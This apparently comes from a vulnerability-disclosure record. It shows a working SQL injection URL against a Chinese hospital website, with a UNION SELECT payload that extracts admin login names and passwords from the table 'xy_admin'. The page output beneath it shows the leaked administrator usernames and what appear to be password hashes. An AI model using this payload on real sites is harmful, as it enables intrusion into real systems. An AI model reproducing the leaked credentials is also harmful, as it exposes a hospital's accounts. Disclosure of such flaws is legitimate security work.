 www.cthhmu.com/jiuzhen/index.php?id=0%20UnIon%20sELect%201,2,3,4,5,groUp_cOncat(LoginName,0x5e,Password),7,8,9,10,11+from%20xy_admin
设为首页 加入收藏 ENGLISH
THHMU
河北医科大学第三医院
The Third Hospital of hebei Medical University
河北省骨科医院
东院之窗 西院之窗
网站首页 医院概况 新闻动态 科室导航 专家介绍 医学教育 科学研究 护理之窗 专题专栏 下载专区
就诊指南
您当前的位置：网站首页 >> 就诊指南 >> 2
搜 索
2
siyue^b3b9845b1b0ec8326afd321b7ed0d39e,admin888^6097d6ea21fafaf6d38a93f33c36169f
就诊指南
12
预约挂号
REGISTERED
专家门诊
EXPERTS
挂号须知
住院须知
专家出诊表
就医须知
INFORMATION
患者留言
MESSAGE
www.wooyun.org